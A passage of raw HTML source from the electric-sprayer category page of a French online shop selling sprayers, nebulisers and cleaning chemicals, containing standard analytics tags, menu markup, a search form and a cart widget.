                w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
                    ttq.load('CQ7T4RJC77UD80IK07P0 ');
                                    ttq.track('ViewContent', {
                    
                                                                                                                    content_type : 'product_group',
                                                                                                content_id : '298,270,24,20,25,218,225,261,311,51,157,50,42,23,198,199,200,180,181,182,189,188,201,194,195,31,53,54,55,52',
                                                                                                content_name : 'Pulvérisateurs électriques',
                                                                                                content_category : 'Pulvérisateurs électriques'                                                                
                 })
                                }(window, document, 'ttq');
            </script>
        
        <!-- Tiktok Product Ad Module by BusinessTech - End TikTok Pixel Code --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 250,
		homeheight: 250,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>

			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-YLJLYNVES1', 'auto');
				ga('require', 'ec');</script>



    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-10 category-pulverisateurs-electriques category-id-parent-2 category-depth-level-2 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7WRHHP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-8 col-xs-12 col-sp-12 top-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div style="color: #fff;text-transform: none;margin:15px 0;font-size: 0.85rem;"><b>Du lundi au vendredi : 9h/17h. Livraison express 24h pour les commandes avant 14h</b></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-12 col-sp-12 top-right-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over float-xs-left float-md-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon-user hidden-sm-up"></i>
    <span class="hidden-xs-down">Compte</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                <li>
        <a class="signin"
          href="https://www.prosprayerfrance.com/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
          >
          <span>Se connecter</span>
        </a>
      </li>
      <li>
        <a
        href="https://www.prosprayerfrance.com/connexion?create_account=1" 
        title="Inscription"
        rel="nofollow"
        >
          <span>S'inscrire</span>
        </a>
      </li>
            <li>
      <a
        class="myacount dropdown-item"
        href="https://www.prosprayerfrance.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//www.prosprayerfrance.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Paiement</span>
      </a>
    </li>
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
	</div>

    </div>            </div>
</div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 top-center-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo"><a href="https://www.prosprayerfrance.com/">            <img class="logo img-fluid" src="https://www.prosprayerfrance.com/img/logo-1710168145.jpg" alt="Prosprayer France logo">          </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6413271375386770" class="ApMegamenu">
				<nav data-megamenu-id="6413271375386770" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-xl-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6413271375386770">
					<span class="sr-only">Navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-lg megamenu-off-canvas megamenu-off-canvas-6413271375386770"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item  home  leo-1" >
        <a class="nav-link has-category" href="https://www.prosprayerfrance.com/" target="_self">
                            
                            <span class="menu-title">Accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques" target="_self">

                    
                    <span class="menu-title">Pulvérisateurs Électriques</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682525868">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques" title="Pulvérisateurs électriques" class="img">
                            Pulvérisateurs électriques 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/19-pro-sprayer" title="Pro Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/19-small_default/pro-sprayer.jpg" alt="Pro Sprayer"/>
                            <span class="sub_cat_name">Pro Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/20-eco-sprayer" title="Eco Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/20-small_default/eco-sprayer.jpg" alt="Eco Sprayer"/>
                            <span class="sub_cat_name">Eco Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/21-gladiator-sprayer" title="Gladiator Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/21-small_default/gladiator-sprayer.jpg" alt="Gladiator Sprayer"/>
                            <span class="sub_cat_name">Gladiator Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/22-roller-sprayer" title="Roller Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/22-small_default/roller-sprayer.jpg" alt="Roller Sprayer"/>
                            <span class="sub_cat_name">Roller Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/23-dorsal-sprayer" title="Dorsal Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/23-small_default/dorsal-sprayer.jpg" alt="Dorsal Sprayer"/>
                            <span class="sub_cat_name">Dorsal Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/24-mono-sprayer" title="Mono Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/24-small_default/mono-sprayer.jpg" alt="Mono Sprayer"/>
                            <span class="sub_cat_name">Mono Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/25-hp-sprayer" title="HP Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/25-small_default/hp-sprayer.jpg" alt="HP Sprayer"/>
                            <span class="sub_cat_name">HP Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/60-lance-telescopique-de-nettoyage" title="Lance Télescopique de Nettoyage" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/60-small_default/lance-telescopique-de-nettoyage.jpg" alt="Lance Télescopique de Nettoyage"/>
                            <span class="sub_cat_name">Lance Télescopique de Nettoyage </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/63-easy-sprayer" title="Easy Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/63-small_default/easy-sprayer.jpg" alt="Easy Sprayer"/>
                            <span class="sub_cat_name">Easy Sprayer </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent icon-hot dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/14-pulverisateurs-manuel" target="_self">

                    
                    <span class="menu-title">Pulvérisateurs Manuels</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1680857323">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/14-pulverisateurs-manuel" title="Pulvérisateurs manuel" class="img">
                            Pulvérisateurs manuel 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/27-gamme-venus" title="Gamme Venus" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/27-small_default/gamme-venus.jpg" alt="Gamme Venus"/>
                            <span class="sub_cat_name">Gamme Venus </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/28-gamme-orion" title="Gamme Orion" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/28-small_default/gamme-orion.jpg" alt="Gamme Orion"/>
                            <span class="sub_cat_name">Gamme Orion </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/53-gamme-ik" title="Gamme IK" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/53-small_default/gamme-ik.jpg" alt="Gamme IK"/>
                            <span class="sub_cat_name">Gamme IK </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/54-gamme-extreme" title="Gamme Extreme" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/54-small_default/gamme-extreme.jpg" alt="Gamme Extreme"/>
                            <span class="sub_cat_name">Gamme Extreme </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/15-pulverisateurs-a-air-comprime" target="_self">

                    
                    <span class="menu-title">Pulvérisateurs Air comprimé</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1681138185">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/15-pulverisateurs-a-air-comprime" title="Pulvérisateurs à air comprimé" class="img">
                            Pulvérisateurs à air comprimé 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/43-cyclone" title="Cyclone" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/43-small_default/cyclone.jpg" alt="Cyclone"/>
                            <span class="sub_cat_name">Cyclone </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/44-souflette-d-air" title="Souflette d&#039;air" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/44-small_default/souflette-d-air.jpg" alt="Souflette d&#039;air"/>
                            <span class="sub_cat_name">Souflette d&#039;air </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/11-pulverisateur-a-gachette" target="_self">

                    
                    <span class="menu-title">Sprays</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499124">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/11-pulverisateur-a-gachette" title="Pulvérisateur à gâchette" class="img">
                            Pulvérisateur à gâchette 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/29-gamme-mercury-pro" title="Gamme Mercury Pro" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/29-small_default/gamme-mercury-pro.jpg" alt="Gamme Mercury Pro"/>
                            <span class="sub_cat_name">Gamme Mercury Pro </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/56-spray-600-ml" title="Spray 600 ML" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/56-small_default/spray-600-ml.jpg" alt="Spray 600 ML"/>
                            <span class="sub_cat_name">Spray 600 ML </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/16-nebuliseur" target="_self">

                    
                    <span class="menu-title">Nébuliseurs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499504">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/16-nebuliseur" title="Nébuliseur" class="img">
                            Nébuliseur 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/45-nebuliseur-electrique" title="Nébuliseur électrique" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/45-small_default/nebuliseur-electrique.jpg" alt="Nébuliseur électrique"/>
                            <span class="sub_cat_name">Nébuliseur électrique </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/46-nebuliseur-sur-batterie" title="Nébuliseur sur batterie" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/46-small_default/nebuliseur-sur-batterie.jpg" alt="Nébuliseur sur batterie"/>
                            <span class="sub_cat_name">Nébuliseur sur batterie </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/17-pulverisateurs-dosing-system" target="_self">

                    
                    <span class="menu-title">Systèmes de dosages</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499527">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/17-pulverisateurs-dosing-system" title="Pulvérisateurs dosing system" class="img">
                            Pulvérisateurs dosing system 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/47-gamme-hygiene" title="Gamme Hygiène" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/47-small_default/gamme-hygiene.jpg" alt="Gamme Hygiène"/>
                            <span class="sub_cat_name">Gamme Hygiène </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/48-gamme-carwash" title="Gamme Carwash" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/48-small_default/gamme-carwash.jpg" alt="Gamme Carwash"/>
                            <span class="sub_cat_name">Gamme Carwash </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/18-chimie" target="_self">

                    
                    <span class="menu-title">Chimies</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499544">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/18-chimie" title="Chimie" class="img">
                            Chimie 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/49-toiture" title="Toiture" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/49-small_default/toiture.jpg" alt="Toiture"/>
                            <span class="sub_cat_name">Toiture </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/50-terrasse" title="Terrasse" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/50-small_default/terrasse.jpg" alt="Terrasse"/>
                            <span class="sub_cat_name">Terrasse </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/59-facade" title="Façade" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/59-small_default/facade.jpg" alt="Façade"/>
                            <span class="sub_cat_name">Façade </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/51-hygiene" title="Hygiène" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/51-small_default/hygiene.jpg" alt="Hygiène"/>
                            <span class="sub_cat_name">Hygiène </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.prosprayerfrance.com/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contact</span>
                                                        </a>
    </li>
</ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '6413271375386770';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hidden-md-down ApRawHtml">
	                    <div class="support_line"><i class="icon-phone "></i><div class="text_block"><span class="text">Téléphone:</span> <span class="number">06 80 41 23 14</span></div></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Rechercher ici...</h4>
		<form method="get" action="https://www.prosprayerfrance.com/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Recherche pour " data-in-category=" dans la catégorie" data-products-for="Produits pour " data-label-products="Produits" data-view-all="Voir tout">
			<input type="hidden" name="fc" value="module" />
			<input type="hidden" name="module" value="leoproductsearch" />
			<input type="hidden" name="controller" value="productsearch" />
			<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
	                <input type="hidden" name="leoproductsearch_static_token" value="bddc5c6e230c1982264e9b6342135cd4"/>
				    	<label>Recherche de produits:</label>
			<div class="block_content clearfix leoproductsearch-content">
						
					<div class="list-cate-wrapper">
						<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
						<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							<span>Toutes catégories</span>
							<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
						</a>
						<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
							<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
							<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
							
  <a href="#" data-cate-id="10" data-cate-name="Pulvérisateurs électriques" class="cate-item cate-level-2" >--Pulvérisateurs électriques</a>
  <a href="#" data-cate-id="19" data-cate-name="Pro Sprayer" class="cate-item cate-level-3" >---Pro Sprayer</a>
  <a href="#" data-cate-id="20" data-cate-name="Eco Sprayer" class="cate-item cate-level-3" >---Eco Sprayer</a>
  <a href="#" data-cate-id="21" data-cate-name="Gladiator Sprayer" class="cate-item cate-level-3" >---Gladiator Sprayer</a>
  <a href="#" data-cate-id="22" data-cate-name="Roller Sprayer" class="cate-item cate-level-3" >---Roller Sprayer</a>
  <a href="#" data-cate-id="23" data-cate-name="Dorsal Sprayer" class="cate-item cate-level-3" >---Dorsal Sprayer</a>
  <a href="#" data-cate-id="24" data-cate-name="Mono Sprayer" class="cate-item cate-level-3" >---Mono Sprayer</a>
  <a href="#" data-cate-id="25" data-cate-name="HP Sprayer" class="cate-item cate-level-3" >---HP Sprayer</a>
  <a href="#" data-cate-id="60" data-cate-name="Lance Télescopique de Nettoyage" class="cate-item cate-level-3" >---Lance Télescopique de Nettoyage</a>
  <a href="#" data-cate-id="63" data-cate-name="Easy Sprayer" class="cate-item cate-level-3" >---Easy Sprayer</a>
  <a href="#" data-cate-id="11" data-cate-name="Pulvérisateur à gâchette" class="cate-item cate-level-2" >--Pulvérisateur à gâchette</a>
  <a href="#" data-cate-id="29" data-cate-name="Gamme Mercury Pro" class="cate-item cate-level-3" >---Gamme Mercury Pro</a>
  <a href="#" data-cate-id="56" data-cate-name="Spray 600 ML" class="cate-item cate-level-3" >---Spray 600 ML</a>
  <a href="#" data-cate-id="14" data-cate-name="Pulvérisateurs manuel" class="cate-item cate-level-2" >--Pulvérisateurs manuel</a>
  <a href="#" data-cate-id="27" data-cate-name="Gamme Venus" class="cate-item cate-level-3" >---Gamme Venus</a>
  <a href="#" data-cate-id="28" data-cate-name="Gamme Orion" class="cate-item cate-level-3" >---Gamme Orion</a>
  <a href="#" data-cate-id="53" data-cate-name="Gamme IK" class="cate-item cate-level-3" >---Gamme IK</a>
  <a href="#" data-cate-id="54" data-cate-name="Gamme Extreme" class="cate-item cate-level-3" >---Gamme Extreme</a>
  <a href="#" data-cate-id="15" data-cate-name="Pulvérisateurs à air comprimé" class="cate-item cate-level-2" >--Pulvérisateurs à air comprimé</a>
  <a href="#" data-cate-id="43" data-cate-name="Cyclone" class="cate-item cate-level-3" >---Cyclone</a>
  <a href="#" data-cate-id="44" data-cate-name="Souflette d&#039;air" class="cate-item cate-level-3" >---Souflette d&#039;air</a>
  <a href="#" data-cate-id="16" data-cate-name="Nébuliseur" class="cate-item cate-level-2" >--Nébuliseur</a>
  <a href="#" data-cate-id="45" data-cate-name="Nébuliseur électrique" class="cate-item cate-level-3" >---Nébuliseur électrique</a>
  <a href="#" data-cate-id="46" data-cate-name="Nébuliseur sur batterie" class="cate-item cate-level-3" >---Nébuliseur sur batterie</a>
  <a href="#" data-cate-id="17" data-cate-name="Pulvérisateurs dosing system" class="cate-item cate-level-2" >--Pulvérisateurs dosing system</a>
  <a href="#" data-cate-id="47" data-cate-name="Gamme Hygiène" class="cate-item cate-level-3" >---Gamme Hygiène</a>
  <a href="#" data-cate-id="48" data-cate-name="Gamme Carwash" class="cate-item cate-level-3" >---Gamme Carwash</a>
  <a href="#" data-cate-id="18" data-cate-name="Chimie" class="cate-item cate-level-2" >--Chimie</a>
  <a href="#" data-cate-id="49" data-cate-name="Toiture" class="cate-item cate-level-3" >---Toiture</a>
  <a href="#" data-cate-id="50" data-cate-name="Terrasse" class="cate-item cate-level-3" >---Terrasse</a>
  <a href="#" data-cate-id="59" data-cate-name="Façade" class="cate-item cate-level-3" >---Façade</a>
  <a href="#" data-cate-id="51" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="58" data-cate-name="Packs" class="cate-item cate-level-2" >--Packs</a>
  <a href="#" data-cate-id="61" data-cate-name="PHOENIX" class="cate-item cate-level-2" >--PHOENIX</a>
  <a href="#" data-cate-id="62" data-cate-name="Nouveautés" class="cate-item cate-level-2" >--Nouveautés</a>
  
						</div>
					</div>
								<div class="leoproductsearch-result">
					<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
					<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='[&quot;Rechercher&quot;]' value="" placeholder="Une envie de "/>
					<div class="ac_results lps_results"></div>
				</div>
				<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
			</div>
		</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	     <a        class="ap-btn-wishlist ap-wishlist hidden-sm-down"        href="//www.prosprayerfrance.com/module/leofeature/mywishlist"        title="Liste de souhaits"        rel="nofollow"      >        <span><i class="icon-heart"></i></span>        <span class="ap-total-wishlist ap-total"></span>      </a>  
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart" class="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.prosprayerfrance.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-icon">
          <i class="icon-bag shopping-cart"></i>
          <span class="cart-products-count">0</span>
        </span>
        <span class="cart-text hidden-md-down">
          <span class=" cart-title">Panier d'achat</span>
          <span class="totals-cart hidden-sm-down">0,00 €</span>    
        </span>
          </div>
  </div>
</div>

    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
